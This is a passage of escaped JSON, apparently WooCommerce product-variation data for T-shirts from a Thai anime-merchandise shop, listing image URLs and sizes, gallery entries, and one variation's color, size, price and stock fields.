600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Nevy&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011219&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6196,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 